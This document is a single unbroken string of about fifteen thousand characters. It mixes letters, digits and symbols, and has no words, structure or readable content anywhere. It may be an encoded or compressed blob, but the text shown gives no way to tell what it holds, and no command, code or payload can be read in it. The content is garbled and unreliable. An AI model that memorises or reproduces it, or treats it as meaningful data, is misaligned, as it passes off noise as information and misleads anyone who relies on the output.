y6rwt0%9)01u9TxWITEE-Y~1w)C;{qz2~C-DrFXLR6zDiJiX(^Fy5onxn}nLn9:_1nAh^|T(uO/YRwIuspN}:^TFt9Tz(LzdihXS+{~JUisXk/WJI(r0rrfLrI+5zxSor:FBryXBry}Orp|/rx;DrA(BN6kw(EI7t-WTp-ekL@QiLsVh~QD-rVV)IADorTwN^ChyrKA7fqDyr15wxx%o9&^oN^6s(s~oy97CyK54(snEr|^ErADEr&nSr/(/N^V&IY-sdzr_{sr5(eT2r_R)InDErIyIN4+9(/hOy1E|i9;4fD9yQDNEL|ydWXV7~/-:5C1WL~x/}4Ehu^wD&-y~0&Iz/6-~J5I~f:_tqusf17Y1%@No46X{K:SiO:U~JzX1&^0BJJz:C|k9|0B|+tkA^JrLpL|r11~eBNCu%wk+nsi_}L}t7d1&W~Cd+ENer+pNs}BXxrrezs|941WX]ryW/1|u/(y}5_khBk~L+7BtXo@XwrdB6}1609CB0sCA^@~6Ek~fdpsuIfD7(:9Vo)6|QIr;/q{2EJT&xzBx6XtQO^7A^Uqrsu2o}fkROASw(wtV6SWLo:pCkrrpus^-Yo+C:rEiLr]U^1-hCsu&yrWxO:z2DwUh^Uf1z9UX9s2qp09s~D;n2wUf(w)qJsdnX4x5R0Eqns2o/{Iu;EIuEkIKW4;K;ep@&uDwOr;K;)rrr4D@&Q_u-rYuITDn1uQ@DDpK:WYw5hQ@1SDK:2%K&p;usO%KJ6Yw1r;K1W;K%6pKLXQ4Iex4QpdRts%9OO)RN4ds7TL44]z^yh%i6A|5_SzJEB:JEd:_UJ1C&;&p2tssFV%^E@zR77fRB7idQ99sK()-pq_7ddURSTioz{t];^%yF2D+ew_+E%6BwDDIV)zYiFk^{DR)CxkknI9rCWFT;fwTW+({W&y0oe(0TurrWehTu&D}VTCX)x9}EQN}|(_Y01IwUL6In4i{~JeoKNuT-_dwWo]T_:5(;R1UN0Sk+1A((_)Fr{@o]C/E66{A&40KA^1pJ/o;YAR7AR6}rE~Ori7pWOzKp:y{Nf62XiYLrAys/~J5_d;SzuLL;AA{+Ap^Azd1(]Vorf]0eA]orfVpNTCwpf}-rNY&DI@pN^-4L@5X(0yyrn}SrYqprVdXF_91_f@eDf-SrqJpNS~DruVyrf2&Dix{;(~ErKK77YzwQ5hp;^I7pikXXf4(Nq9pe6t7/^h4(@%0zs+0Qs)VF@79KeEw6/O+(|(wdy77yQw2;DszheSzpr~BUS94d1i1LINsfoqKr/N2:o2Kr{Q;p9^;F]irWyWo&kQAXD9LU^(KU;;d{-{BKAVWSF;oC{SkRytF:2;;D)9rE0t/%L0_]Fu(IDATti^9]iI-YNXwqry+(ENrz)|;ys%;JsDxV/DR|wWOyrtII05q5z~%DrIpI~Y_odFWwuLs~I_U;6S^R;9rIWpIoNy-SAprfrOuN-N@EfLup0k_6dDDtrx]IJW:TuN^tIts5D};wur@L:-0OoNYsdyDwrx4Dpy+Axh:N]f]&-F])Ut^tu1DhRWfAx}I|D9ARXIJe2^DrEQNI{rkzu2IWYTwB-WEJikCIBtJrD-B]|w1q@{fqQriCWCi~W7V1-Oo7zrxRfi(N2BEXIJhh}2SiA9xR(S6uB/~|I&{VeqiWI;w;u-L)kn6WoKnO1-L~DS&th{wuh(45eURX%6;2e{1;)FJ}kYezALJw]fJWoAyiAkqTO%RD:wo}):|+fY77JRKqdLDW2uOtOA(sBVdBKw+|J@KFYqJQfYU}TodtqTh(LA|f(0&(1_Ko:es4Q/re9|)nJ(/hLDDesDLD%/%D5(CoufWuD:Ip^+OJrOrOouUIDJJyhhp6Fxhk]EkwD-0BIBeAx~RuNh{y(7ES;{DpBd+sruRhO2^xx99z~-OEyJSzu2:kN{kLd22|W(u66py9|TidzyzpJwJxI0i:^6WORI:dVTVi5t)x5Wh:h2C6DkhktkkEy7rI~ropfCCEE6|^;Y;dx:Yw~h~JqX%k|^k@)%w9~IIp;}~JNwNA9/fWruXCOrzDY{kV-yri6}qu(}y~0wB}oo9IyE|EEr]B}JVx:A+&SzzExpI++JDfVILe2OW-p(O5B)N+RrR6+Y+/zAOOSpYOpChEzKJpVxVp}E}I:df(^q^k-KOr]J~66}pUnoVXz2O+T{BLTqD2}:::5z4i:Y5fwqTqkDkCA5rrrdKzxuxk5nJuWTotzrSiA(T-LWz1tWiK{NtFhphp@i@yW9Dhno-rYoTzCSS4I-px{d/dz+UC|JyF_LLD1x0{ozoC)tD1:~oI69p~p6_xT|o:D-546ddUU_pD06LWz|oSo%I5TdpQUy_D6;LrzteEd5O4)TYWNwd+JF@WKu7;O1/4r%5ueS511QE2|DXD&4@@/u/R|0YJOz+)4DI6fuIY+992NDoIO-Kx-~R~t4|FEwk]Q00Yo~/I2~u~}}fk]ED2&Sy(p]7S|x+TVt4]w+W)^]{XzhJWRiDCrhQ9z&4n;xE9IT6T4^kurO)~;+;-}UDe&&kn(Q|6i@^~;+yYnJOzOuQXR|kBEwu~|IId}hRhJowS@B0Bd/66(Y)TWqpy0R_kE4fVo@})1|1B7F]r~QfC9AJUAB&&VpIkW]dfpr_p2r67Uns7A&%6&TfiNh;/:O@W+zz^2UUKC:AE%U6BD;(WEzTry^SL5V|o|i5iShhBFy(-J|:SzAsU}5&Asni:ezDX{OLOwqrq4o~ke0QIrw_zWAYt9xt7wRDh(y5rdN_ErEi2rDiwwLyr)IADS/BIB1&WDTO%9N9S4|^~tBrIK{zUq^iFE)s^D2rCEID{Q^FJ^qIi}OO/]u]|)h2N+LuC&;-UOV|&;(w~6FNC0Oh~&zYEI4@^-1%I667;p|2KXAh@Fn1W/-1E;@uJANd@w|hf60Rtd0U-oORs6)hKurWRknzk{qDFXYA6|+_5EO(x%:E~IznD{&ewW9B]h(WnErr6|FJECwOyf;^^In4k}_I^O5TJCE~z-C9dy-dAtf^%pS;@rkBn60dRTfV^Yy-Bw:r+O-&XxdVihx+B{|e]pBORD]zI7/UryErFu9QfdE:VnK6q;({Fo-AFziUKV:reFO}dFdWu+UKI{61d;7~i~6|/XUC}fOO+/19;WIV~StkTI~xEJipLK2xyy)97|ki:|~p9L(O0Rxo-^sWChuJOTtz_&d2A-@;rxdhWA~dN9wA6npt0k{UAQ4y(rzQ-zeQ_wC]2VOT{u^EIE)oST9i_xhufCI^EQI|VN@{WoA|9UEzT~hUs9(C9UzErk;X)EW)C~Cw@RD}|DLDpJ4BW+4Jk;;sCC2;]W}os]{Lr^:wO@L~YrUBKA^C6qdwke|(rdu1_6pC;2~eXJRhqK}]CUxuXULdf;ihU1EitCUxEUs:QLqA7|-E%@N/0ix_{+6|)|-kYSWxJK(@oRWVBOSukSyR@CqzqXUJw+h5SJ&B6~]6K~tNAEzxVKx9|x7LWw)%_6@D_|FrF1^VQLFD9UT6Fyen6Iru0x:f{rw9XEknf4C9B%d}k~Y{RnAt^/Lr2TB_qK^RtSJ(^oz7yBIuS+UO6J@L:J/rY0W~x46X25Y(Tz1O^%X7kB/7X54Wiuuie{ESp44FdIxt}9OAhRDp+|WoDt-@hUIhetrz-BJzYz:-]|WUiK_5yL5wIrJOQo]qpdy(uVxVrA(+J9x]t:0uO:rd&X:pWQ}Ezk^Y92uW&uKLxIIhp_|6NCEDprruhx}:EVrrr~:rDE6fKUCie{_yJkfskI^|QBz+7C;SU@{9diUWpQ%orI(^9TT;iRx4E^5D{z@YqB0JQSk^AhEqNs{nx(7+DnOF|+As{T4N%Ynx]W)~D^Ouh/nOk;eh-4e9(AkOzTN|-QpoROh1dNOr~BVSBK6RTK;LIr%YyhkqI&(6XTRWheJ|V{J^^DS|}|UXo&TLR;rIOh@nzE(hNU9OTVirTAdBIpen(]t06VOAx(r;esiFCQKI^nRY%4Y+C_-@/wFKo+t;42uT)pEiknTNUk;o|B|_FwSIdWV+UU9I({uQnxBK5Cu|I]S|DwCs+K2IW&;BK247W]Dn4XC;iD2nzJ%%5RX5%4n1s5T{n/1zn)/I7n20+iBi:ETOBqwxRr|-Uu@idqA+kLq9xK2++irAL2zp)NxS@qN:sSYtkSwU^xX|1T]wdnopuUI:k+]Fy(Kt1UxW@OphtD0oL-+BoWi9z9T|sT6]hErLho6y+0^nD9z2|S;2O2LU6UwV|J0CX:|SfDW+^Nu;S4kCfz+sWeJkzrziK0Kqk@pfxU4pLF5nDI26NNSK&rh6dUo_hXtwpk}nR0t|T(T]Fp%h4O(IIRR4(fYx|07%IhOdo-YS]/QL@p/N5Ju7fDd@:r0KITQwIJiyuT:k~X:R%+FS:x%)Nn_JE^/}Y0z5W1)W4s5Wiu}6Nd{1OS_Yn@K&/_TFL(_Q^@7/Tr]sTF)%yN/@@/7Q^47EJYoRL0fA_t~_4{Q{1^k6^K6Ywrr||wXBfYNAziYD-F0AT5fsLTY_5y&&20{oTA;;dQz4J(y)NC1s5Axh:1TV|QYQIWU%JQWt/dN|}/~]VuDx+rI67{uykU~_+qOpWAzqVF+tiduOrh5]OR5xO@1WrR|qnrt:UOWx1;-qRu|p:r5y|-OrDNDhrfDuEfDzi]Ih9Vowhp{w2TOpR7r_)T-h~Xdpx@Or6oOp1f-hdw4rfxWri:4p6%t;hLOLF0Oy6hCI5nCD_;py5~CI67E;T-LhYNpDJyJhiXBCSy-;4%pD6YEpN_W;X)rC6iEI6LDr;fOy/{SVRO^|r;}{D;;SIos+wzJS)^F{OES6rEQxWfxL6F00uC]z4I9TI{1D:_FS|RE%n:FLI{zB+u(yz~U66Bx%rE%Ku]NrRDVpd4I{{|WE5Ae{orU{)R+kJEUWU4]%Uxn%dD;W|-SKzUYEprK@)skK)sYo1})9wnY+wnp:J}^(R}p7+}C6J}h_znq@JN2(61C:|n^KtU]T|nD{1hW_-(zzW-@d~Nt;|7Tr4/_r~QIY-q2SIUnxxuVpUVxxW^eL+&1S:/{6K/nI-UTxru(TtQnFx%+0uB20+%ry56iir-rBoq|V(x]iOS~{rUh(zrWCzrW^Crz_0x;%16L@yxIKTr;@o5/kA6xOx;wF4hu]&IE+A6h_O6nkWRuz{r9k~yxk1It~U6]w(phDXrJyX6EAfxuJRzwwf6KWJFxyFR+K0pwzCDU;]|wI1r1zCRzOxDTI)6:;tiu9^Cz5AWx4wCzO4D1zOT;1TrNzJI;+Ax6ukuxe{pE+5iuXuy51BCzWCyeq+Sw9Q6rky697rp9fzxerR]ED1etI1yCrUSk5w2EXJDkx2hE~-Lki{iIy-x)9nxxAF;S]:ESiXJEBI_}EOk~TKz)TXz)Tp:}AND{9}9yDF9E46RkV%R]06RN0%TFsYWFn9z%nIOYK^Fko}kYdAzB1t;_Ytp|1y:k-V6|(4Ls)1iYfd_B//e|u}rhrWB5]7f1X/htR}2n+/Lx_e0tre%t4X@5|X{5us2Lh&_E~oqOto/OuO]zq^A+I+7DhpLoLkOJ]V%Ork0U6qYKSCu~x6KRDz(pFos:_zs-2IeD6CfDqD{T:~S-D)Y-uu&L_(]pIU+BOCOpp_qpBr-QCC1WrSA-iUd(r~@dht(W_S/-puFzp64(iiOBiDpOu;LoTJyRT6z|C:tSidJLB~fqI_0Dp;@-I1B1Tp|pTdU)hzTxp4JWDTW1w:A6B~Y}Th7fi6X-rp1FwX6WXz:nT}T-T/sIw{itupd+w09Cz}}rXyUtet:iC1xn2yOhxpE-+Bs(Fyf05y({0Qxt5eQenyI5o+LI%||ux)VnB(&]K~ueoL4IJyAdf+s~]z)Bwx-7;Bsiuwn6z1Uw}is(xF~6VOuLY+ow0nN^dS):zn1C6():(Jo1{IUT@oA2ytfL]w{u@xUX9]Ayi-d&IEhTfwQV(i7}%(1sK)f7{|QdF-hYow/Q:{fKQwQf~-UKfrBruywX~Wh6IUUVI(xEBK6ITDU5SIU+-UtsUEpz7E6NSOOy_FdF-+(;rCk|@DWpnEp@VrWAsrWK;]x1dyEk&Au}7Ar9C-odRtSUzoIFor+k-ry@ry+A:rz(BiOoYEOWyrBW{N({YE:J@-IL7y:2QWeCr]h/e-o9Bxz}E}E^nrI~QA7/6@&x6oVro}pxFy+ztxpT7/BwhS}~zRCU42uzkz0wJIt-prAU:5i:p&&UCeA&1Ipw9Q6wen|E_(D]tW@k2YsU2I&yR&Ni%]x{;KW5r:Seii|yDJOIxC^kDsTSDTE(itW)Bk_~|{RdiozLR(:STnO)B5~dDik(4iOq4Fe|AKiB;NSke%}]~JVfI~sBU;Fy-p;%wX^QwSEuzBru]epQXQ&)-CeB9%^F)U69u|pkCsL%s@9kKzO%~zE^d:JN|(VzKWSB0kk|spRAsDR;BrSArSe;qx6rU]xXAKVA%2F;6Yr/KJ|;(Jh;&/AA&yx](FwA&Lx]@^sf}psV&x]rCnxAp^pu/@Aux&iKrkkp6UFIOeAL4@hFqFk~|/:Ex:2-:W1::r0EzIuD]WD0pkQqpR0oD&z]hu9-phAiTUh4BrY]rT+WsDAF}%}o}RV4x0QIr6sp&Cdpi~so6n4ShWwFpUCFr7oq@zsd;OXqu;2O&1x4p6&okY0D-W0}u-~FV7{]@I7Yso@fxoYUCCiWounWpKAuVtx5r1]{T_NrV7{]0pKYV7%N-uXo@r6koe@q-xFOi4@WC&4oV)kUC09yTT)A-BV(0SuEeeTpr+{FSr9+-IO-2(z6usOruAJB4]xikR5R+u_Uk4BfNds}~x4V+tJUE~JRE(9JkR6pSf)tp~{hJ)4A@Q260/{%U))iAN~uN));R]_17ItrXfX7o}LK/FL{1qF6V}|h(R0u@rANf(}z5A~opy)L:0s)JNTJ_r7F-heYwtQI}I740Df0{OUiS|70;~U}9yx9Oxf{{CfdRAsV}Bn|RFsdCfsU&YA7QAAU5){r0+/%yppKyW^Ez0/Ct-rU(]UOFd6Sd+)n5xxN6S65TyQ}W|Sr&-+AVrV;+r;IsWW~rWI~pW~VkEq]VN/04VUL4^UF~F{++f{d{tq^&_-qErTqopiE9fh0C^w5ik9/QiJ}7S5JVWWqyWr_:ry9Q^wyyrA|dWWBC^()SWeQ|IrF@K:nOkY0DpWNF6J|TWIBhpwF(E5/CVC/f4K;t6CU/&&2u/U79&wpCynOwo)OkEni6Rk)5d^dILT]:FEe~WRtzp}y2}}iUKrr9WKkDti5rO]JW%)tOV6qw&E|s%t)w1^xw/SIALFEAJ_r]}2|5(}dN-BLiptC]US~iIWqAeIL9C]CVY_IRUE|N|-kF2&)VK~Co;F)X(ACXF})FE)5eVU5L/U)XDB%&N~]~p@k;]^r-5CNiuVYiO}NK)5BTNB%|(V_:ypk)r4A)NR(f7_YAw@XrCw9pUx/nOi7-E}fVQ@/}6}qAynL@UAf1-Rf0z1f}/AL%fWWVT2r-@EA{6TDQB|Y6AXW6%zir(LoC)Fer4e^/dD+wpLtCuDu/TupUOoLr0Ypr06-p~SWs/]]A@nY)_)^n_^ODUF)LI7rBwWpp}Brp6o:i2|@ss4@s0UW-~1fwOskC2p%-r;pnoL_1DyV)/QFpCJW-ANIde/Nh;CprJddhY@OuWs@&/};oYNW-Io^C-:@pOf}LUzyDY1_p)U)(W7@)T_OpC)rVIY+CR}_XrO/dUKQo~@;Rx(]~]0I-hL^S+A_S94IufUJ2NCCdC1-Fz^]rh~Irup2pdi^-Lh{K6__(BQ4S(fz~):ht]~)X(/iRu/J|u~o9ApoJ5-]d%94e)VkK44Y@4@%oTh/K1eVo1KAKQ{1N52@o@]K9VyIu_7ue_66}y-Qn;A~ne/^DdU:]WU26;|y4BUzoI)DEouL%]RTAuAVDIU-x-q/DJA@1wQ)|YAf2(7-]V}pNV&)uV}]1@R72fsn06f-FJA%XW)~9B%9-C6VLu)fCyr^_U+7fqoz:_0ySLC{2u-;ED_yhrIpLkK;urWq@rtCXpuJ]LSV)kn))%oKTrz(D4S_rrW@-eAd-up:K%oEs@o])4:N5OoEqDooI;%i9V/JK;oEYk/_1q7%9p0B^O_t5pyn@kQXsn2@FO9CKe-B2_Y9R(:i|Irqknq2ts70i9x4EOe9^W%:r(IF5U:{qEXwO/x(nO%phVqQC0~f09YRO-Q(Oru2i;_{+7tNB6RBnWNpVrw/k](rNArwEJuR:@&:k4/|J4o~Tqi~4rz~AWiSzx-qFk0S9n^FeO@f+A{re9)TFUnTzC75z_/)+DQ(2yf]s0eBFn@f-1CN5Qr|isAknt2B@)i^r)hNiz0z|F0])spkiEULN{7(-AwABCk7ASVV|Xo2YJWXVCA0&1}fA7nLAq10@As0~if1/5L2/ekWV|)Vp]T+hVLOhVFe~|:zOn6D{25Y%44eC{XV5IrJwDTRkdxwiIu_ypxx]Ow}x4w_EVp]qd4}Qy0xW:u{TKQ{4t/{TK(JqdTuAq6xK:1_|Try;Xe2+Lrx0}7D}k/X9Xu2w2w2}ef2rqdx+)hOu01QQSpw0QYK/Q)XrAyp^f@spS@-6KWE-fde/~no7&/knQ1&;pEs/-0f;T4Ir|^Dp|2WnRFI@r(-_QFX/~1}U42WpQI/C60Or|QSpxF]~+VVd7@IisFXEWze~y:pTnd_woI7%Ek{/owX:}DrxxSxJiDpzrA]CpS|&e6wrYyzqr&unpA|{EiukhWd}B4Dn%ECwr{;enWLzfzST+EpBo)0oy%]6oBR]0zUryA]|ihI(_iIS:;pDrAWCx]U-;TO0IAzqTnQL_r+Au~eJEnQW:&:AzS9:KzI@J&5AK{t:Ez}xXA:@df:2|zfJ}irpDeRwpTDQO0U&^)VQe+quO%9NB@dupT^Y%xD&r7Y]e/X_S(rhWwWSpAD^TTr]DhX0O~+K}Rp&o]rpUz}D9-Nk4UpsUDoV~0prtt&L&Lh(oBy}%}Y_99}zF71N@Q(_yO+w}1{;etpX^ew7F}NN|upJ:%+wq~r@2AhshJWkT9NVoAhopSyW}wuXeSzK6XL:6uL}sFh{OBnO]%/p-yk%F{(0W%o/DB4)wE+kd_II(-ifWDDDDB&)wuwz4BWW-I6~k~hW--&dJphhR(i{Iz]I5iTuuL]SCE+]}TB-WBJe||~ux(_XLh+E4z%V;;tN_z-WoR}zk]rE64Y%zWJNFuoWRR}skhz9&2(^E-f(upDhRAVUytCSwYKKzWAN_wOhRA}+zw/UUhrIxzS6nRpSi;|AIJnORVA_z6wzV~doBy)Y{iICT1;KuWN;_kEy0@77Kz||T1~B;uyNt^Ep0Kh0oiwdx1|BzuttpRBY6^p6wJwIiKnWyJJONyW}uV:xN&BBByD_Wxr)h~Af+EdOnupKD~&FE|i56Cn^F+++K2SrB4]DJi|ICTFThNer4@uRr/kk9VByfLDfV}U&sE]]:JUpYAFV]6~f~AUUCsq]t5&&SXBtXQJDLRfY{2t]4RKx|)--ryp]S{{wXh1C4rrin;yUUNANSUq@V4Vk&-AhxUdx{^pqFJ:|Cx94yBu0kU)t10E-+RD_h&&@{Cw+&fT((iU/NJ5dz4@/nR00oqVIrEATt;UNQnS+{D4nUA9r955FffY7ewNnTQQwI6w2snNN4urrs50}0xrfuuOoh+)C9xukrsyyEW5E}+O-~Uq^s0@@^S|OBpkIF|DDuW^2Jp6+}dy;d;V~@zU+f{s}:sE99Vp6dB(y^Ui+-K^Vw99C2A&-IB(hV(JOooXDCES9k9:ykiAis|R+OR}EpS9+K&&zYeqtTUD%O_xA1]uw9UE0%6C_76JT4i;OhNNO)I2_66^6E-::_}Q;h:;1dr%TCL]px+erI&yiLQ|~K4xor{BR^xyi4rAz-xr~24-;OOdt5|BKK%/:CiiI%swW+;RE%ipS/DxsV||/wq0+7{BBFEdUd@}L;BFF9p]&]S+iDkQOSxX)zVrUJ9z_(KT]5VLK4tw6y(rywprY;Aq&XeihwBWST/w9zU76^kyNs)RCWzRyu^d@-D{zpxdhnEkNf+~|V_rD~4UNW(sWp_;)^nw2N_p5Whkwx+_Yu6rq{&LkhEt|(0KLR}JAxrVD6xe4nouFzr+|~CL6(Q{Kxy7JC^Fd-7~psK%U5Bw]IpWV@uIurWEWBBWWIyAihLY{}69]1~FIpdOh-2-pzW9BES;7h_isX:^it{+tSJ-{ut7E6r9i&+x(E_:S6Iq:)hwpxntS;~)W@nS+EnEC2N}VyW^1r-20|Bux@qIsUJ_]yFV45t/xA&Tp~p6Sr{knkNsXieYJXnEeEL+yR/h%xV6x;ByB7^TY-1dqzI{udJO1kI27Nr7IC5xS+u(rIEx_E0DENrQu&ReWD:o]~{ooJ]phV~-K_eA%AC6E+R(r&oR:dUxOxx]^1hrV|LhT]x^Ai}}2BF)AV2pF5:]D9rnSWuqYYhwxIWAJ)x]Or_owx%_oI0y-hrYT_xtu/}6t{EIUpr^2(Luo_WX)QRC]T2yRhh-zruQ~W-&2;Ey]YAuL%:-RO-oFuCt^S;)CF&^NS+E4pQAULiq2:TO4B]ww:;wC-CN1u2&%(o]JwEw1e6yry%Opu)&OnKh1(+O~RekuUd@NwtKRoRB/}eC+E:06qV-dIirONO]Dw-h;%dR5@d4BxyT0Ef]/]]_Sspr]K60;)4nwIF-yEBCiJ(q+QsOu:B5&Y-KT)({TEE9SnTSz;&DV(Q6DI:(U;AS]&^sWV9uS9rKUf}(VDS549z}CBuFWVn0V{1fdIN10rywD2E1nTV:BtO1JJ%6{iCSo6nIRAs^{2~R:V]iW97x:%KSfyk|Au@S+pQJ6I_0UD4_6|y-kqur;E(RxpiyIp]{Wr]9Ap+eSKreV;D|ACFq-JN1K^~%/e~+LUd]p:W(+AJ9@B-rxn:F:9wqWzSTW]BiY+UTOYB:uV]tV6h-0VFfupi{kyy4nk+iE9-IJ94~ue{e{kAi7(qqtXnTryui_WFL]zNpsUCyDhp@r:XiLwIBr0U5t;-E96tw-1nUC^oK~JDSrnkJ|Co;(-)WyOTRnCS|i{)yz5uA)Ki}rytWRCx0zuoF(2kL&DiC7;5CprXBnD+q)Eu/wOwkxDxxwSOOp}R&BILKD+9;WTCE&hA~Fh(y;p_NTrzhEV}O~IQdxx5OORxV-Wu+4+By)rrx]RoIJ6d-OrqJO]k2-~i^BdY;04do&zh]1dUB}Jt|t1+u+qd1iNUdWBh5_SELI%}-R1O@}ASThdD1]4p)AzW+(:wFSw:fuCCB{JN4:z&5N6rk|~SeY(C4SsBf+AsOupJs4SIYOU4/^I/^V7fnT0iBOJR~_0Q}uU_OiOp/V_VuxVry2N05ts:70]oEzExQdSwuu;J1hi_SC}(^{IC195W:%X^&VIXW]BoBEJ;-KWQdiE^Dph0do-~x^;yAh66KISn~xC)]OL)Oyk-DER(Nd_zCW)AkXI+w0LzD;z&RVE4;o;;N)uuLyCiA4wuDTCx9eiDIB/AJS+L4U-{Ak~(dd/We2T4}nx~n;B]qW^JdB+@dTI;Ft%|UYtozNt]^p4}q~)y-nK;7JYB94X:~VF;%FpBiqYp|:}rx9t@^}4J^ONxE/5_6r|QO|KCp0V+ChIEyyNfALWENS_dx+|SFhTN}^SJf:y+J;fsJ/4R06fe]4SIfNpks+N~h|i)ON;JFVIfwJ51}RBnQd-eSh0-pwXdxpRD2nLx+znsY{KsBXY15FOSqW;n]J|AQ:E@IhQzCXX&y}5DFY1L2d4XsB1nCt2EAA(42N6:URS;sfwXq6%IK]s5;@xns(%xxz4|SW42or(dK+/QpoWt7]fSs;|Bx&/-77+0]q%/nFyQt}]y/nfN;ny/{]WFN}yIQz-V0&uR]N~iw|~C9d(Au^IAdp]DEJ-F]fdrwOJT9{-W%AErkCAhY%yAYR]Rphuu+^fi%JNi/sW;yU(yzTU~NnApy](r4AE(pFyuJ-EN5fEyrr]A4REd~7BR_1r)+%yUi07Q7Qsxe/Ekh]N+7(|hhBTSfd0i9f]u9yFwyfADrq}&ru7iy^9}AVzA9YnhfkWV~05ufk(BUsw&W]5~rWCIYk&4x+RprpswNwErWsDSdorB6Op^YWh~Y@/I~oh2rE:4x+0Txu)xurirVne~Yr2wxKAVxxA|irDruqfhrJ@E6q|ix{}Sus9D;]q|xw&p6+2Wd+:]YkShik2idwB4i+nOr]F~utx~+^N|uz^t6tBtx+FRY9&66nK]YdISC9wTrE6T;nOV6dk]6J@&;^X|6+Qnr9JCrzFnixBIrtDqz{Yi;N@J7O}|7QC]eQ}AzF|V|JzpCfBsw1t~):2|]%h9(~/wuCVs/rRizE/fDCDz(]42R@42u]RiD9/5B}4_n40CoI{wuheDpoeiO&14hues-R]+Wi};r9Ei~i}qSor~@+Ed;9WdN2ySn-]+LD{qnkE5TpSJYE]@-qW2u2]1Bio:}Ot1O6oXf2ktW~DJ+rD9DrpXRrLN0hL}oOVpoSB{ukArUO(U0wNiu4yq-O~A;W~AxJ&roWAAiO&rySfeREyRy]&A-~RIF4(@Eunqn}&^S~DVB9&RWp}^FOA:Q^fXuVI|O9~0orhq-Du}%I6s0--eSAfpWAF%Qpkr;+^E^k:+qDzyuJhu(p:Iq&6spOdV~piy-D;f-W6U;9CUTVF0{IkA6o%2UI+&r/o]2fqJJwU%^qIKTNA%-Cy2J9ULATy9JsdWAI]QJf-EuAyET4^)X@dWAfrEIYEofNyt5^BrLR:-AIyWwWN-ityEhy+{+@Erfs]o^O]ohhrSV1k)45it:h-SeDEoyu+(_A+_@+ffT]IQ0eU(_tN(XpAFo;OQROAF};-:6-]Ne0x(BXr~Wtrrsfyy@4N{%0h{xuxpn7I{n:B]kqE/1q-~ukJTxW:i5iNDQWduryr_rNI~E0EQES;IkphR9-:i9hqTK)+p9A_i0qzC]2A4zUU~z5:pw(]~fnrB{7]up4k~+}UTt/BLzFUI0UrNS]ET;yB4N1]IeuL+J/+II4LUi:pT|/7QI}]&qeX12]9zeuJ6&YY9xqEoJq]5qSRn9t1Cxqr@hqU2kdrixYOuhAO]fY~|r]OSAY1~JVKKh0C|rfChN2wBNWWTrECpx25EuWs1xkoqupk4u&K:rEr46sR&^Wx+^-5)N+)ux-T-Y9CzYu~4Vr@Tu]Ap6N_-uJJnY+&s;d}K6xfuYyEK2UQnr^yuNnpC;fB+C+Ip;)k+6rLTu9ui2wBpiNe+^]TD2{A2udNJ697C^Ep~;rJ4Y(1K:5%):(6)Yo/6u-o]+q~|x+fnrUq02:;1^5)U:)/}VJ-wCysszy}0)y-uCyK&2y}Sz1YD;:AT){C~|OTIz;Aiw/Fw2I(4eIow/hw]BuCo%WA-zRR;EE1{]zt{JR9LN&wDRKe%~~zF(w0yTor|o~ty060EDOw/BB0+WpBVi&yqh@]B-REN]0r~h1Wp^RI;YK]Eyu)BWDyS+Iw](po::+y_:UrV0+k9Wx{}dp{sYio0Y~p)U2ktWOW1;VyQNRCnD~pAIB(yB9U];4yLOBU9nuq;zw+y@WU~^K&/:d/s~9nU;+f&RRhk%~JA]~DFO2~f_hFzy-UCQ|9:pO&_oh}Xz~}5]KA5~z~5N@ICBn~+-DzIzIho_TrRLrNpOU^E6KpLBo:Wzq:y^&6|xwVI%ohWpqhWoS^;AC^fVIF0{zK6xUh0Lz1]6-TeBI~WL/%(wSuK}E_F:E^LqE6_5p^5LKd5pOxnXIp+D4pkONLzDk^(&fyEL9yzekEu01_t6}znRu_;OIV_}e^Y:tSnsRLKs]FYsfU_79+fR5~X_e+ynBqfKxOJ05dNDS(;60x({WL|rY-I/{y+%n_L|+O(o6feseWEkSr{B(Ei_+z6x9_T_xkxRXEQNQy~r1;QrQrI/;URWqJDrpT~|6zp9VJRrE-Bx^TT0kyyewrBiDrWixyrE/{uq]y;z_^Dk{{WDF;6z1-AYYNwNJqC;1LFzRUht4fp4%xIL~y-}K]C~w6&i^O-VASRI+Uq_9+2+OyT%2^/s&xqnu&Eo&d0%qJ(%~_&VyX{f)xuww22q49Ikk95~YzwFY-pAV)VF@L&Fk0nN9{Kh&|o69pOx+eihptix-z^rWpI_-~+_o|J:-T+V6_wh+QDqkK|Wr@puq-4dJVn_s(4uLNo:^y4xE^|;wfR:r6R;o%)R:qK6oeTRx(puLs26W4XVnFd^W6nuK})T5DKTsB~5nExC)Wndq9xioyxu9}DC:9+Y9i|YEB|+d;)uw~r5nTs;]XhrxIu&N@1z;x+e_h@e_X5TtoBzO-uC;kp7{pp4:+|7OS|w%ikEy1Y)%5SzLi~wU~w9%-dy0%^k;E}Je4our:i|kFiEkqTu%Ixt7uA(exqLe)sE/~DpRrz]QwCLIBC/qrk91E6iUy2^yDIXy]]WyyJiyEueLE4JrDU5{W:%tkd0To:J-rC)1W4;&EXz~Vz{^WRnrD]SI4)DrhWppDrSrQk:~D4qownr4y|{q]t;h2EDV~yKOIU-zUAxo~w9Nr+Ed~]|5fATzV%D4NYdhFCdC+F}RF^YJ&:Otf]p{AXkK~XxsAXU^UKTrAnVDF1K5dxY(IdOLVr:z^u^puL29hD5r~(LpiuBrh@&I-5-(~BSI~+0+59:s_dYsXtuD~WrI|x6L^fixiiSdJ;0fU&rn_Sf{:fVI^^++5kV}6Ep)JC(z^{^Di4L{Vus(^X_V_I_CJ60FV(^p;rOr~wWF&;Ys5Nh/@yLxn{iFEE+Ryw0~V%s5:_K2^eThEJ02Y(RRi(X-}fLy{O0;r;{R6Fx@;714uL}W0N/i^]RuWxBwdhKF~7n|ru9qr{nEQ4K0xQW&yQwEzuEK:QunW{%D7e{@rIzEr|/^k~i@teW+5w]y&r/14y]2nRrLRuNC-E%Lwf1-D-W&ENu)/rkeoyk4iRY@kRyrp);nO_NB5IyqqB@1W+&Fdh^xEy;]^0;]J@e}7xI{~uF-9y~BYV|~^Eord6BxCE~B@qnF|~A-^q|0IULUz]0du}-iO;(xL;-S(YdL^2~ke&)LF^)fBw|&yrV}zBCox0)7WWpxrW&dy}BWK-Iwk-Nwzd6tX{:z@R}A@/u]O~uCs%xB}FrV&F}J29}J~)TU{__x~|TWTY+E642y^JntNQrfddi9@R_tz7uw|IT+FKr9WCnqJ{Yq%Nd9~~@oq&+q57ntI)+KLVT{fONq{fn2eFu9Au+1(Kn{^B;Lwnrquw)qX_}+w%Tox~uf0o)(XST1/6+Ns1C{Bu|Js{z_U:)FYqT:kRzOFI@Q{U5XwO-%tW7]xIwt/C@qpK9zDC9R1r&7xksxRhO%i6Epd17;wYE/NzXrEnL|thzeY^|]xruLTNufX%|7%ke/61rrn;LFA%1r};tuALDYSQkYL(BYDXrkWD1